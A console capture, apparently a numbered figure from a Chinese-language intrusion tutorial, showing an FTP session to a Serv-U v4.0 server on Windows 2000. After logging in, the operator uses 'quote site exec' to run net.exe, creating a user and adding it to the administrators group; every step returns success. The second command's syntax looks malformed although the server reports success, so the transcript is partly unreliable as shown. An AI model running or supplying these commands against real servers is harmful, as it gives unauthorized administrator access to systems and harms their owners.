 Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\>ftp
Connected to
220 Serv-U FTP Server v4.0 for WinSock ready...
User (:(none)): zihuan
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> cd winnt
250 Directory changed to /c:/WINNT
ftp> cd system32
250 Directory changed to /c:/WINNT/system32
ftp> quote site exec net.exe user zihuan ziHUAN /add
200 EXEC command successful (TID=33).
ftp> quote site exec net.exe administrators zihuan /add
200 EXEC command successful (TID=33).
ftp>
图 13